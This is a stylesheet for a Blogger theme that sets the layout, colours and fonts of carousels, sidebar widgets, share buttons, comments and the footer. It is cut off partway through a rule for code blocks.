.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{top:0;color:#1c1c1c;background-color:rgba(255,255,255,0.8);font-family:FontAwesome;position:absolute;z-index:1;display:block;padding:0;cursor:pointer;padding:0;text-align:center;overflow:hidden}
.owl-prev{left:0}
.owl-prev:before{content:"\f104"}
.owl-next{right:0}
.owl-next:before{content:"\f105"}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{position:absolute;bottom:1px;width:33.33%;left:0;right:0;margin:auto;text-align:center}
.owl-dot{background:#fff;height:3px;width:10px;display:inline-block;margin:0 5px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;opacity:.6}
.owl-dot.active,.owl-dot:hover{background:#fb0941}
.custom-widget li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.custom-widget .rcthumb{position:relative;float:left;margin:0!important;width:90px;height:70px;overflow:hidden;display:block;vertical-align:middle}
.custom-widget .post-panel{padding-left:15px;display:table-cell}
.custom-widget .rcp-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.custom-widget .rcp-title a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.custom-widget .rcp-title a:hover{color:#fb0941}
.cmm-widget li .cmm-avatar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px dotted #F5F5F5;overflow:hidden;margin:0;padding:10px 0}
.cmm-widget li:first-child{padding-top:0;border-top:0}
.cmm-widget li:last-child{padding-bottom:0}
.cmm-widget li span{margin-top:4px;color:#bdbdbd;display:block;line-height:1.2em;text-transform:lowercase;font-size:12px;font-style:italic;font-weight:400}
.cmm-img{width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget a{color:#1c1c1c;position:relative;font-size:14px;font-weight:500;display:block;overflow:hidden}
.cmm-widget a:hover{color:#fb0941}
.cmm-widget{list-style:none;padding:0}
.home-ad .widget{padding-right:2%}
.home-ad .widget-content{width:728px;max-height:90px;padding:0;margin:0 auto 15px;max-width:100%;box-sizing:border-box}
.header-ads h2,#ads-home h2,#post-ads-footer h2{display:none!important}
.posts-title{margin-right:2%}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin:0 0 15px;padding-bottom:15px;border-bottom:1px dotted #f5f5f5}
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:5px;border-bottom:0}
.block-image{position:relative;float:left;width:290px;height:190px;margin-right:20px}
.block-image .thumb{width:100%;height:190px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:190px;display:block}
.thumb-overlay{position:absolute;left:0;top:0;z-index:2;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.block-image:hover .thumb a .thumb-overlay,.related-posts .related-item:hover .related-thumb a .thumb-overlay{background-color:rgba(40,35,40,0.30)}
.retitle h2{margin:8px 0;display:block}
.post h2 a,.post h2 a:visited,.post h2 strong{color:#1c1c1c;font-size:22px;line-height:1.5em;font-weight:700;text-decoration:none}
.post h2 a:hover{color:#fb0941}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0 10px 0 0;overflow:hidden}
.item .post,.static_page .post{padding:0}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{font-size:12px;color:#bdbdbd;line-height:1.4em}
#meta-post a{color:#555}
#meta-post .timestamp-link{margin-left:0}
.apsc-facebook-icon {
background-color: #3b5998;
}
.apsc-twitter-icon {
background-color: #1dcaff;
}
.apsc-youtube-icon {
background-color: #e52d27;
}
.apsc-soundcloud-icon {
background-color: #ff8800;
}
.apsc-dribble-icon {
background-color: #ea4c89;
}
.apsc-comment-icon {
background-color: #464646;
}
.apsc-edit-icon {
background-color: #837d7d;
}
.apsc-google-plus-icon {
background-color: #dd4b39;
}
.apsc-instagram-icon {
background-color: #3f729b;
}
.apsc-each-profile {
width: 95px;
}
.apsc-each-profile a {
color: white !important;
}
.apsc-each-profile a:hover {
color: white !important;
text-decoration: none !important;
}
.apsc-theme-4 .apsc-each-profile {
float: left;
margin: 0;
}
.apsc-theme-4 .social-icon {
display: inline-block;
position: relative;
transition: all 0.5s ease-in-out;
-webkit-transition: all 0.5s ease-in-out;
-moz-transition: all 0.5s ease-in-out;
-o-transition: all 0.5s ease-in-out;
-ms-transition: all 0.5s ease-in-out;
}
.apsc-theme-4 .social-icon .media-name {
display: none;
}
.apsc-theme-4 .apsc-each-profile a {
padding: 22px 20px;
font-size: 14px;
line-height: 1;
text-transform: uppercase;
text-decoration: none;
display: block;
color: #fff;
position: relative;
text-align: center;
}
.apsc-theme-4 .apsc-each-profile a:hover {
opacity: 0.8;
}
.apsc-theme-4 .apsc-each-profile a .fa {
vertical-align: top;
text-align: center;
font-size: 24px;
display: block;
transform: none;
-webkit-transform: none;
-ms-transform: none;
transition: all 0.5s ease-in-out;
-webkit-transition: all 0.5s ease-in-out;
-moz-transition: all 0.5s ease-in-out;
-o-transition: all 0.5s ease-in-out;
-ms-transition: all 0.5s ease-in-out;
}
.apsc-theme-4 .apsc-each-profile a:hover .fa {
transform: none;
-webkit-transform: snone;
-ms-transform: none;
}
.apsc-theme-4 .media-name {
display: block;
}
.apsc-theme-4 .apsc-count {
font-family: "Open sans", sans-serif;
border-radius: 0;
color: #fff;
display: block;
font-size: inherit;
text-align: center;
position: relative;
font-size: 12px;
text-decoration: none;
text-transform: uppercase;
margin-top: 8px;
font-weight: 400;
transition: all 0.5s ease-in-out;
-webkit-transition: all 0.5s ease-in-out;
-moz-transition: all 0.5s ease-in-out;
-o-transition: all 0.5s ease-in-out;
-ms-transition: all 0.5s ease-in-out;
}
.apsc-theme-4 .apsc-media-type {
display: none;
}
@media (max-width: 1199px) {
.apsc-each-profile {
width: 50%;
}
}
@media (max-width: 767px) {
.apsc-each-profile {
width: 16.6%;
}
}
@media (max-width: 479px) {
.apsc-each-profile {
width: 33.3%;
}
}
#meta-post .timestamp-link span:before{content:'\f133';font-family:fontawesome;margin-right:8px;color:#E5192C}
.resumo{margin-top:10px;font-size:13px;color:#919191;line-height:1.5em;}
.resumo span{display:none;margin-bottom:8px;padding-right:10px}
a.read-more{display:inline-block;margin-bottom:0;font-weight:500;text-align:left;vertical-align:middle;cursor:pointer;background-image:none;white-space:nowrap;line-height:25px;height:25px;color:#fff;background-color:#fb0941;border-radius:0;font-size:11px;text-transform:uppercase;padding:0 10px;margin-top:3px;outline:none;border:none;overflow:hidden}
.post-meta{color:#bdbdbd;display:block;font-size:12px;font-weight:400;line-height:21px;margin:0;padding:0}
.postags{position:absolute;top:15px;left:0;z-index:3}
.postags a{display:inline-block;display:none;background:#fff;color:#fb0941;margin:0;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.postags a:first-child{display:inline-block}
.breadcrumbs{display:none;margin:0;font-size:0}
.item article,.static_page article{margin-top:15px}
.item .post-head,.static_page .post-head{position:relative;margin:2px 0 5px}
.item .post-title,.static_page .post-title{color:#1c1c1c;font-size:27px;line-height:1.5em;font-weight:700;position:relative;display:inline-block;padding:0;margin:0}
.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:14px;line-height:1.5em;overflow:hidden;box-sizing:border-box;}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a{color:#bdbdbd}
.post-timestamp{margin-left:0}
.label-head{margin-left:0}
.label-head a{padding-left:2px}
.label-head a:hover{color:#fb0941}
.post-meta .g-profile span:before{content:'\f007';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .post-timestamp{margin-left:10px}
.post-meta .post-timestamp .timestamp-link abbr:before{content:'\f017';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .label-head{margin-left:10px}
.post-meta .label-head:before{content:'\f07c';font-family:fontawesome;color:#bdbdbd;margin-right:0}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-box{height:30px;position:relative;line-height:0;margin:20px 0;padding:0}
.share-art{display:block;margin:0;padding:0}
.share-art a{float:left;width:18.4%;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 2% 0 0;padding:0;border-radius:0;box-sizing:border-box}
.share-art a:hover{color:#fff}
.share-art .fac-art i{padding-right:2px}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5;margin-right:0}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.share-art .wat-art{background:#25d266}
.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
@media only screen and (max-width: 768px) {
.share-art .lin-art {
background: #0077B5;
margin-right: 2%;
}
.share-art a {
width: 14.666%;
}
.share-art .wat-art{display:inline-block; margin-right: 0;}
}
#related-wrap{margin-bottom:20px}
.related-title{position:relative;clear:both;z-index:1;margin:-5px 0 7px;line-height:33px}
.related-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.related-title:after{content:"";position:absolute;z-index:0;top:14px;left:0;width:100%;height:5px;background-color:#F5F5F5}
.related-posts{position:relative;overflow:hidden;margin:0;padding:0}
.related-posts .related-item{width:33.33%;height:180px;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0;padding:0 2.5px}
.related-posts li:first-child{padding-left:0}
.related-posts li:nth-child(3){padding-right:0}
.related-posts .related-item .related-img{width:100%;height:180px;position:relative;display:block}
.related-posts .related-item .related-img:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:120px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3irjLmORfhx9bTW6xmyQuUt9R-pwfdTUwgW0AWO5SVqtJrKyAMuLJjp0OW3Itk1ELRJx4CivjWhtfrYJVVj-ye-JW_iymXLLM5ygOl9p2vJu2VbeWyVR2GIktZYOEQSS5rTHiQpdg9Fs/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.related-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.related-posts .related-item:hover .related-overlay{background-color:rgba(40,35,40,0.30)}
.related-content{position:absolute;bottom:0;padding:15px 15px 11px;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2}
.related-posts .related-tag{position:absolute;top:15px;left:15px;background-color:#fb0941;color:#fff;text-transform:uppercase;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.related-posts h3 a{font-size:14px;line-height:1.4em;padding:10px 0 4px;font-weight:500;color:#fff;display:block;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.related-posts .related-item .recent-date{color:#ccc}
.featured .post-tag:hover,.carousel-tag a:hover,.bx-first .box-thumbnail .first-tag a:hover,.post-readmore a:hover,.postags a:hover,a.read-more:hover,.related-tag:hover{background:#1c1c1c}
.ib-nav li{padding:0;display:inline-block;width:50%}
.ib-nav li strong{display:block;padding:0 0 5px;font-weight:700;text-transform:uppercase;font-size:13px}
.ib-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.ib-nav{background-color:#FFF;display:block;width:100%;position:relative;overflow:hidden;margin-bottom:15px;border-bottom:2px solid #f5f5f5;border-top:2px solid #f5f5f5}
.ib-nav li a{color:#1c1c1c;line-height:1.3em;display:block;padding:15px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.ib-nav li:hover a{opacity:.6}
ul.ib-nav span{font-size:13px;font-weight:400}
.ib-nav .previous{float:left;min-height:80px;border-right:1px solid #f5f5f5;box-sizing:border-box;padding-right:10px}
.ib-nav .next{text-align:right;border-left:1px solid #f5f5f5;margin-left:-1px;padding-left:10px;box-sizing:border-box}
#blog-pager{clear:both;text-align:center;margin:0}
.index #blog-pager{display:block}
.index #blog-pager,.archive #blog-pager{padding:0 0 20px;text-align:left}
#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:400;background-color:#1c1c1c;color:#fff;font-size:12px}
#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#fb0941}
.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;background:#1c1c1c;color:#fff;border:0;text-transform:uppercase;line-height:32px;font-weight:500;border-radius:0}
.showpageNum a:hover,.showpage a:hover{background-color:#fb0941}
.showpageNum a i,.showpage a i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpagePoint{background-color:#fb0941;color:#fff}
.showpageOf{display:none!important}
.comments-title{position:relative;clear:both;z-index:1;margin:0;line-height:33px}
.comments-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.comments-title:after{content:"";position:absolute;z-index:0;top:14px;left:0;width:100%;height:5px;background-color:#F5F5F5}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#1c1c1c}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #f5f5f5}
.comments .comments-content .user{font-style:normal;font-weight:500;display:block;font-size:16px}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#1c1c1c;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#fb0941;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#fb0941}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#1c1c1c;margin-bottom:15px}
blockquote{margin:0;padding:0 20px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#1c1c1c}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#1c1c1c}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f0da";margin-right:5px;font-family:fontawesome}
#sidebar-wrapper .widget{    background: #FFF;
margin-bottom: 20px;
overflow: hidden;
margin-top: 25px;
padding: 10px 20px 35px;
position: relative;
border: 1px solid #eee;}
.sidebar .widget .title-wrap{position:relative;z-index:1;    margin-bottom: 10px;
line-height: 33px;text-align: center;
}
.sidebar .widget h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px}
.sidebar .widget .title-wrap h2{margin:0}
.sidebar .widget-content{margin:0}
.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px dotted #F5F5F5;position:relative}
.list-label-widget-content li:first-child{padding:0 0 8px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:4px;font-size:22px;color:#1c1c1c}
.list-label-widget-content li:first-child a:before{top:-5px}
.list-label-widget-content li a{color:#1c1c1c;font-size:12px;padding-left:15px;font-weight:500}
.list-label-widget-content li a:hover{color:#fb0941}
.list-label-widget-content li span:last-child{color:#999;font-size:12px;font-weight:500;position:absolute;top:11px;right:0}
.list-label-widget-content li:first-child span:last-child{top:3px}
.cloud-label-widget-content{text-align:left}
.cloud-label-widget-content .label-count{background:#fb0941;color:#fff!important;margin-left:-3px;white-space:nowrap;border-radius:0;padding:1px 4px!important;font-size:12px!important;margin-right:5px}
.cloud-label-widget-content .label-size{background:#f5f5f5;display:block;float:left;font-size:11px;margin:0 5px 5px 0}
.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span{height:18px!important;color:#1c1c1c;display:inline-block;font-size:12px;font-weight:500!important;padding:6px 8px}
.cloud-label-widget-content .label-size a{padding:6px 10px}
.cloud-label-widget-content .label-size a:hover{color:#fff!important}
.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:30px!important;line-height:19px!important}
.cloud-label-widget-content .label-size:hover{background:#fb0941;color:#fff!important}
.cloud-label-widget-content .label-size:hover a{color:#fff!important}
.cloud-label-widget-content .label-size:hover span{background:#1c1c1c;color:#fff!important;cursor:pointer}
.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#fb0941;font-family:inherit;text-transform:uppercase;font-weight:700;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF}
.FollowByEmail .widget-content{background-color:#1c1c1c;box-sizing:border-box;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:11px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #1c1c1c;padding:6px 8px;width:100%;cursor:pointer;font-family:inherit;font-size:12px;color:#1c1c1c}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:70px;float:left;overflow:hidden}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{padding:0;width:90px;height:70px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.PopularPosts ul li a:hover{color:#fb0941}
.PopularPosts .item-title{margin:0;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.contact-form-name,.contact-form-email,.contact-form-email-message,.contact-form-widget{max-width:none;margin-bottom:0;padding:0}
.contact-form-name,.contact-form-email,.contact-form-email-message{background-color:#f3f3f3;border:0}
.contact-form-button-submit{max-width:none;width:100%;height:30px;border:0;background-image:none;background-color:#fb0941;cursor:pointer;font-family:inherit;font-style:normal;font-weight:700;border-radius:0!important;text-transform:uppercase}
.contact-form-name:focus,.contact-form-email:focus,.contact-form-email-message:focus{border:0;box-shadow:none}
.contact-form-name:hover,.contact-form-email:hover,.contact-form-email-message:hover{border:0}
.contact-form-button-submit:hover{background-color:#1c1c1c;background-image:none;border:0}
#footer-wrapper{background-color:#1c1c1c}
#footer{display: grid;grid-template-columns: repeat(3,1fr);overflow:hidden;margin:0 auto;padding:0}
.sect-left{display:inline-block;float:left;padding: 20px}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget{padding:20px 0}
.sect-left .widget:nth-of-type(2){padding-top:0}
.sect-left .widget .title-wrap{position:relative;z-index:1;margin-bottom:20px;line-height:33px}
.sect-left .widget h2{display:inline-block;position:relative;background-color:#1c1c1c;color:#F2F2F2;font-size:16px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 20px;padding-right:15px}
.sect-left .widget .title-wrap h2{margin:0}
.sect-left .custom-widget .rcp-title a,.sect-left .PopularPosts ul li a{color:#F2F2F2}
.sect-left .recent-date{color:#999999}
.sect-left .custom-widget li{overflow:hidden;border-color:#272727;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li{border-color:#272727}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .custom-widget li:first-child{padding-top:0;border-top:0}
.sect-left .custom-widget .rcp-title a:hover,.sect-left .PopularPosts ul li a:hover{color:#fb0941}
.sect-left .cmm-widget li{border-color:#272727}
.sect-left .cmm-widget a{color:#F2F2F2}
.sect-left .cmm-widget a:hover{color:#fb0941}
.sect-left .FollowByEmail .widget-content{background-color:#272727}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background:#1c1c1c}
.sect-left .FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";color:#F2F2F2}
.sect-left #ArchiveList select{border:1px solid #272727;background:#272727;color:#F2F2F2}
.sect-left #ArchiveList select option{color:#F2F2F2}
.sect-left .cloud-label-widget-content .label-size{background:#272727}
.sect-left .cloud-label-widget-content .label-size:hover{background:#fb0941}
.sect-left .cloud-label-widget-content .label-size a{color:#F2F2F2}
.cloud-label-widget-content .label-size:hover span{background:#1c1c1c}
.sect-left .list-label-widget-content li{border-bottom:0;border-top:1px dotted #272727}
.sect-left .list-label-widget-content li:first-child{border-top:0;padding-top:0}
.sect-left .list-label-widget-content li a,.sect-left .list-label-widget-content li a:before{color:#F2F2F2}
.sect-left .list-label-widget-content li a:hover{color:#fb0941}
.sect-left .list-label-widget-content li:first-child a:before{top:-6px}
.footer-wrapper{background-color:RGBA(0,0,0,0.2);color:#F2F2F2;display:block;padding:10px 0;width:100%;height:30px;overflow:hidden}
.footer-wrapper .footer-copy{margin:0 auto}
.footer-wrapper .copyright{font-size:11px;float:left;height:30px;line-height:30px;font-weight:500;text-transform:uppercase;letter-spacing:.3px}
.footer-wrapper .copyright a{color:#F2F2F2}
.footer-wrapper .copyright a:hover{color:#fb0941}
.native-opt{float:right}
.native-opt li{float:right;display:inline-block;list-style:none!important}
.native-opt li a{display:block;width:30px;height:30px;background-color:#272727;text-align:center;color:#F2F2F2;line-height:30px;margin-left:10px;padding:0}
.native-opt li a:hover{background-color:#fb0941;color:#fff}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page #sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:#1c1c1c;text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
.img-anime .recent-boxes .box-image,.img-anime .recent-boxes .bf-thumb,.img-anime .custom-widget .rcthumb,.img-anime .PopularPosts img,.img-anime .home .block-image .thumb a,.img-anime .tc-thumb a,.img-anime .related-thumb a,.img-anime .PopularPosts .item-thumbnail a,.img-anime .cmm-img{opacity:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.img-anime .img-effect,.img-anime .recent-boxes .box-image.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .custom-widget .rcthumb.img-effect,.img-anime .PopularPosts img.img-effect,.img-anime .block-image .thumb a.img-effect,.img-anime .tc-thumb a.img-effect,.img-anime .related-thumb a.img-effect,.img-anime .PopularPosts .item-thumbnail a.img-effect,.img-anime .cmm-img.img-effect{opacity:1;transition:all .8s ease;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-o-transition:all .8s ease}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 